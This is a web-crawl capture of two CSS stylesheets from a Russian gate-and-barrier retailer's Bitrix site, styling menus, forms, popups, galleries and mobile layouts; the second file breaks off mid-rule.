    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.page-name_ttl {
    text-align: center;
    font-weight: 400;
    margin: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 30px;
    line-height: 1.1;
    color: inherit;
    color: #585f69;
}

.top-menu-new {
    clear: both;
    display: flex;
    align-items: center;
    /*overflow: hidden;*/
}

.top-menu-new .main-menu-nav {
    display: flex;
    justify-content: space-between;
    padding-right: 0;
    text-align: center;
}

.top-menu-new .dropdown-menu {
    top: 34px;
    left: auto;
}

.main-menu-nav2 {
    display: none;
}

.buttons-1-block {
    display: inline-block;
    width: 175px;
    height: 67px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .buttons-1-block{
        width: 120px;
    }
}

.cart-mobile{
    display: none;
}

.b-modern-head__buttons .offer-icon{
    display: none !important;
}
@media (max-width: 767px) {
    .cart-mobile{
        display: block;
    }
    .b-modern-head__buttons .offer-icon{
        display: block !important;
    }
}
body .new_custom_header .buttons-1-block .nav .search {
    height: 40px;
    font-size: 23px;
    min-width: 77px;
    background-color: transparent;
}

body .buttons-1-block .search-open {
    right: 54px;
    top: 0;
}

.b-mh-contacts.b-mh-contacts-new {
    background: none;
    vertical-align: top;
    text-align: left;
    padding-left: 27px;
}

.head_mail,
.head_phone {
    display: block;
    position: relative;
    padding: 5px 15px;
    text-decoration: none;
    color: #000;
}

.head_phone {
    padding: 0px 15px 10px;
}

.head_phone:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 2px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/call1.png');
    background-size: 100%;
}

.head_mail:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 6px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/mail1.png');
    background-size: 100%;
}

.head_mail {
    padding: 2px 0 0 24px;
}
.new_custom_header.fixed .b-modern-head__cart .head_mail{
    display: none !important;
}
@media (max-width: 767px) {
    .b-modern-head__cart .head_mail{
        display: none !important;
    }
}
.cat-section-list-menu {
    width: 100%;
}

.cat-section-list-menu li {
    position: relative;
}

.cat-section-list-menu .ul-cat-menu-main-1 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
}

.ul-cat-menu-main-2,
.ul-cat-menu-main-3 {
    background: #fff;
    display: none;
}

.ul-cat-menu-main-1 li:hover .ul-cat-menu-main-2,
.ul-cat-menu-main-2 li:hover .ul-cat-menu-main-3 {
    display: block;
}

.ul-cat-menu-main img {
    margin-right: 10px;
}

body header .cat-section-list-menu ul.ul-cat-menu-main li {
    background-color: transparent;
}

@media only screen and (max-width: 766px) {
    .new_custom_header .buttons-1-block .navbar {
        display: none;
    }
    .new_custom_header .buttons-1-block .regions {
        height: 100%;
    }
}

@media (min-width: 991px) {
    body .new_custom_header .navbar-responsive-collapse div.container-mobile .main-menu-nav2 {
        display: none;
    }




}

.ul-cat-menu-main-2 {
    position: absolute;
    top: 45px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    left: 0;
    width: 200px;
    padding-left: 0px;
    background: #fff;
}

.h2_li {
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type li {
    padding: 5px 4px 5px 12px;
    width: 100%;
}

ul.ul-cat-menu-type {
    padding-left: 0px;
    margin-bottom: 15px;
}

.ul-cat-menu-main-3 {
    position: absolute;
    top: 0px;
    width: 240px;
    left: 200px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    padding-left: 0px;
}

.ul-cat-menu-main-wide {
    width: 600px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type {
    display: inline-block;
    width: 45%;
    vertical-align: top;
}

.ul-cat-menu-main-1 {
    margin-bottom: 0;
}

.ul-cat-menu-main-2 li {
    width: 100%;
    padding: 6px 10px 6px 15px;
    text-align: left;
    font-size: 15px;
}

.li-menu-items-1 a {
    text-decoration: none;
}

.li-menu-items-1 {
    display: flex;
    align-items: center;
    height: 50px;
}

.ul-cat-menu-main-2 .li-menu-items-2 a {
    width: 100%;
}

.ul-cat-menu-main-2 .li-menu-items-2 {
    border-bottom: 1px solid #e7e7e7;
}

.ul-cat-menu-main-2 .li-menu-items-2:hover,
body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li:hover {
    background: #e7e7e7;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li {
    margin-left: 0;
    padding-left: 14px;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li.h2_li:hover {
    background: transparent;
}

.ul-cat-menu-main-1 .li-menu-items-1:nth-child(5) .ul-cat-menu-main-3,
.ul-cat-menu-main-1 .li-menu-items-1:nth-child(6) .ul-cat-menu-main-3 {
    left: -240px;
}

.ul-cat-menu-type li {
    padding: 6px 3px 6px 5px;
}

.ul-cat-menu-main .li-menu-items-1 a {
    cursor: pointer;
}

.new_custom_header .navbar-collapse.navbar-responsive-collapse.collapse {
    background: #fff;
}

.li-menu-items-1:hover>a,
.li-menu-items-1 .active,
.li-menu-items-2:hover>a,
.li-menu-items-2 .active,
.ul-cat-menu-main-3 li:hover>a,
.ul-cat-menu-main-3 li.active {
    color: #FA6534;
}

.ul-cat-menu-main-obj {
    width: 650px;
    bottom: 0;
    top: auto;
    z-index: 999;
    background: #fff;
}

.ul-cat-menu-main-obj li {
    width: 45%;
    vertical-align: top;
    display: inline-block;
    margin-right: 2%;
    margin-bottom: 2px;
}

.fixed .top-menu-new {
    display: none;
}

.fixed .buttons-1-block {
    display: none;
}

.fixed .b-mh-contacts.b-mh-contacts-new {
    width: 50%;
    margin-top: 5px;
}

.fixed .head_mail,
.fixed .head_phone {
    width: 49%;
    display: inline-block;
    padding: 2px 15px;
    vertical-align: top;
}

.fixed .head_phone {
    padding-top: 4px;
}

.fixed .head_phone:before {
    top: 6px;
}

@media (max-width: 991px) {
    .top-menu-new,
    .catalog-section-list.cat-section-list-menu {
        display: none;
    }
}

@media (min-width: 991px) {
    .new_custom_header-wr {
        height: 236px;
    }
    .new_custom_header .header_call {
        background: #FA6534;
        outline: 1px solid #FA6534;
        color: #fff;
        text-decoration: none;
        text-align: center;
        display: block;
        line-height: 37px;
        position: relative;
        top: 1px;
        /* transition: all .25s ease-in-out; */
        border-right: 3px solid rgba(255, 255, 255, .5);
        border-bottom: 3px solid rgba(255, 255, 255, .5);
        border-top: 1px solid rgba(255, 255, 255, .5);
        border-left: 1px solid rgba(255, 255, 255, .5);
        box-shadow: inset 0 0 20px rgba(250, 101, 52, 0);
        outline-offset: 0px;
        text-shadow: none;
        transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
        font-size: 15px;
    }
    
    .new_custom_header .header_call:hover {
        background: #FA6534 !important;
        border-right: 2px solid rgba(255, 255, 255, 1);
        border-bottom: 2px solid rgba(255, 255, 255, 1);
        box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
        outline-color: rgba(255, 101, 52, 0);
        outline-offset: 15px;
        text-shadow: 1px 1px 2px #427388;
    }
}

.b-mh-contacts-new-mobile {
    display: none;
}

@media (max-width: 767px) {
    .b-modern-head__logo-width,
    body .new_custom_header .b-modern-head__slogan-width {
        display: none;
    }
    .b-mh-contacts-new-mobile {
        display: flex;
        justify-content: space-around;
        width: 100%;
        align-items: center;
    }
    .b-mh-contacts-new-mobile .main_logo {
        margin: 0 auto;
    }
}

@media (max-width: 570px) {
    .main_banner .banner_button {
        top: 65%;
    }
}

@media (max-width: 380px) {
    .new_custom_header .b-mh-contacts-new-mobile .site_name {
        font-size: 16px;
    }
}

@media (max-width: 370px) {
    .main_banner .banner_button {
        top: 75%;
    }
}

@media (max-width: 330px) {
    .main_banner .banner_button {
        top: 80%;
    }
    .b-mh-contacts-new-mobile .logo-mobile {
        max-width: 100px;
    }
}


/* 
.ul-cat-menu-main-2{
	position: absolute;
top: 43px;width:1160px;
left: 0;
padding-left:0px;background:#fff;
}
.ul-cat-menu-main-3{
	position: absolute;
top:  0px;width:calc(100% - 180px);
left: 180px;
padding-left:10px;
}
 

 .ul-cat-menu-main-1{margin-bottom:0px;padding-bottom: 0px;}

.ul-cat-menu-main-1 li{
	position:inherit !important;
	padding-bottom:5px;
}

.ul-cat-menu-main-2 li, .ul-cat-menu-main-3 li{
	position:relative !important;
}
.pic-sect-menu{
	position:relative;
	right:0;    bottom: 10px;
	max-width:500px;float:right;
}

.img-wr-menu{width:40%;display:block;float:right;}

.ul-cat-menu-type{
	display:inline-block;width:30%;font-size:14px;
	vertical-align:top;
}

.ul-cat-menu-main-2 .li-menu-items-2 a{
	width:180px;border:1px solid #d0d0d0;display:block;width:180px;
	padding-top:10px;padding-bottom:10px;margin-left:0;
	
}

 .li-menu-items-2  .ul-cat-menu-type li a{
	 border:none; 
	padding-top: 0px;padding-bottom:0px;
}
.ul-cat-menu-main-2 .li-menu-items-2 {
	padding-top:0;padding-bottom:0;margin-left:0;
}
*/

.hi-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100px;
}

.hi-bg .page-header {
    margin: 0 auto;
}

.zamer-button {
    text-transform: uppercase;
    background-color: #2b97df;
    border-color: #2b97df;
    padding: 13px 17px 13px 23px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    display: block;
    position: relative;
    /* text-align: center; */
    margin-top: 30px;
}

.zamer-button:hover {
    background-color: #70c6ff;
    color: #fff;
}

#overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.8;
    cursor: pointer;
    z-index: 9999;
}

.popup-zamer .modal__close {
    display: block;
    position: absolute;
    top: 12px;
    right: 18px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.popup-zamer-title {
    line-height: 37px;
    text-align: center;
}

.popup-zamer span {
    color: #a7f93c;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 30px;
}

.popup-zamer .zamer-button {
    width: 320px;
    font-size: 16px;
    background-color: #64ab07;
    margin: 40px auto 0;
}

.popup-zamer {
    color: #fff;
    font-size: 22px;
    display: none;
    position: fixed;
    padding: 30px 37px;
    top: 50%;
    text-shadow: 1px 1px 2px black;
    left: 50%;
    margin-top: -160px;
    margin-left: -300px;
    background-color: #FFF;
    z-index: 10000;
    width: 600px;
    height: 240px;
    background: url(/bitrix/templates/vorota/img/bg-up.jpg);
    background-size: 100%;
}

.popup-zamer .row-flex {
    display: flex;
    font-size: 17px;
    justify-content: center;
}

.popup-zamer .btn {
    background: #83c502;
    font-size: 20px;
}

.popup-zamer .btn:hover {
    background: #9ae20c;
    font-size: 20px;
}

.popup-zamer .input:focus {
    outline: none;
}

.popup-zamer .input.error {
    outline: 1px solid #68901b;
}

.popup-zamer .input {
    padding: 10px;
    color: #000;
    border: none;
    margin-right: 10px;
}

.popup-zamer .rev-form {
    margin-top: 20px;
}

.success-m {
    text-align: center;
    color: #a7f93c;
}

.dop-photos-a {
    display: flex;
    justify-content: center;
}

.slider-carousel2 .slick-prev:before,
.slider-carousel2 .slick-next:before {
    color: #759741;
}

.slider-carousel2 {
    margin-left: 60px;
    margin-right: 60px;
}

.slider-carousel2 .slick-next {
    right: -20px;
}

.slider-carousel2 .slick-prev {
    left: -35px;
}

.slider-carousel2 .slick-slide {
    height: auto;
}

.slider-carousel2 img {
    border: 1px solid #ccc;
    max-width: 98%;
}

body .section-benefits-405 .benefits {
    justify-content: space-around;
    text-align: center;
}

@media (min-width: 1200px) {
    .section-benefits-404 .col-lg-3 {
        width: 33%;
    }
    body .section-benefits-405 .text {
        font-size: 17px;
        line-height: 19px;
        min-height: 77px;
    }
}

@media (max-width: 770px) {
    .dop-photos-a {
        flex-wrap: wrap;
    }
    .dop-photos-a a {
        max-width: 67%;
    }
    body .popup-zamer {
        color: #fff;
        font-size: 20px;
        padding: 20px 27px;
        top: 10%;
        text-shadow: 1px 1px 2px black;
        left: 0%;
        width: 320px;
        height: auto;
        margin-left: 0;
        margin-top: 0;
        background-size: cover;
    }
    .popup-zamer-title {
        line-height: 27px;
        text-align: center;
        margin-top: 21px;
    }
    .popup-zamer .input {
        margin-bottom: 20px;
        margin-right: 0;
    }
    .popup-zamer .row-flex {
        flex-wrap: wrap;
    }
}

.bx_filter_block {
    height: auto !important;
}

.code-filt-COLOR_HL {
    padding-left: 0 !important;
}

@media(min-width: 1021px) {
    .code-filt-COLOR_HL .bx_filter_parameters_box_container {
        display: flex;
        flex-wrap: wrap;
    }
    .code-filt-COLOR_HL .bx_filter_block {
        margin-left: 17px;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label {
        min-width: 90px;
        !important;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label .bx_filter_param_text {
        margin-left: 0;
        display: block;
        text-align: left;
    }
}

@media(max-width: 1021px) {
    .code-filt-COLOR_HL {
        padding-left: 15px !important;
    }
}

.rs-banners_title,
.rs-banners_desc {
    background: #27262694;
}

@media(max-width: 900px) {
    .gallery .item {
        margin-bottom: 15px;
        width: 49%;
    }
    .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 600px) {
    .catalog_block_new .gallery {
        justify-content: center;
    }
    .catalog_block_new .gallery .item {
        margin-bottom: 15px;
        width: 94%;
    }
    .catalog_block_new .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

.mobile-header-fixed {
    display: none;
}

@media(max-width: 600px) {
    .row.gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 1020px) {
    .back-to-top {
        visibility: visible;
        bottom: 95px;
    }
}

@media(max-width: 768px) {  

	.warning-newyear {
		font-size: 14px;
	}

    .fixed .b-modern-head {
        display: none;
    }
    header.new_custom_header {
        /*height: 244px;*/
		height: auto;
    }
    .mobile-header-fixed-wr .navbar-default .navbar-nav li a {
        background: #fff;
    }
    .info-wr.info-wr-tel img {
        max-width: 25px;
    }
    .info-wr a {
        background: #fff;
    }
    .info-wr img {
        max-width: 30px;
        margin-right: 20px;
    }
    .mobile-header-fixed-wr {
        width: 100%;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .fixed .mobile-header-fixed {
        left: 0;
        width: 100%;
        display: block;
        top: 0;
        position: fixed;
        z-index: 11111;
    }
    .mobile-header-fixed-wr .logo-mobile-wr {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .site_name {
        margin-bottom: 0px;
        font-size: 17px;
    }
    .mobile-header-fixed-wr .info-wr {
        border: none;
    }
    .fixed .navbar {
        position: fixed;
        top: 30px;
        right: 0;
        width: 90%;
        overflow-y: scroll;
        max-height: 630px;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 7px;
    }
    .mobile-header-fixed-wr .navbar-toggle {
        padding: 6px 5px;
    }
    .info-mobile {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar {
        display: block;
        width: 29px;
        height: 3px;
        border-radius: 1px;
        background: #0f75bd;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 58px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .navbar-nav li a {
        background: #fff;
    }
}

@media(max-width: 400px) {
    .fixed .navbar {
        position: fixed;
        top: 22px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .mobile-header-fixed-wr .site_name {
        font-size: 16px;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 48px;
    }
}

.row.notmain {
    min-height: auto !important;
}

@media(min-width: 1100px) {
    footer .row .col-md-3 {
        padding-left: 0px;
        padding-right: 0px;
    }
}

.nalich-wr .nalich img {
    width: 17px;
    margin-right: 5px;
    margin-top: -2px;
}

.nalich-wr {
    text-align: center;
}

.nalich img {
    width: 25px;
    margin-right: 5px;
}

.nalich {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}

#vert_span,
#vert_span-calotk {
    right: -30px !important;
}

@media (max-width: 768px) {
    .fixed .navbar {
        top: 72px;
    }
}

#bx_1847241719_376 .ul-cat-menu-main-3 {
    left: -240px;
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

.calc-offer__item {
    min-height: 100px;
}

@media (max-width: 768px) {
    .calc-offer__item {
        min-height: 60px;
    }
}
.li-menu-items-1:hover>a, .li-menu-items-1 .active, .li-menu-items-2:hover>a, .li-menu-items-2 .active, .ul-cat-menu-main-3 li:hover>a, .ul-cat-menu-main-3 li.active {
    color: inherit;
}

#garland {
    top: 0px;
    left: 0;
    background-image: url('https://mvoc.ru/public/content/images/posts/0/256/show_html-657.png');
    height: 36px;
    width: 100%;
    overflow: hidden;
}
#nums_1 {
    padding: 100px
}
.garland_1 {
    background-position: 0 0
}
.garland_2 {
    background-position: 0 -36px
}
.garland_3 {
    background-position: 0 -72px
}
.garland_4 {
    background-position: 0 -108px
}

.list-mobile {
    display: none;
}

@media (max-width: 768px) {
    .list-mobile {
        display: block;
    }

    .list-mobile img {
        object-fit: contain;
    }

    .foto-rabot-block .list {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3901
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
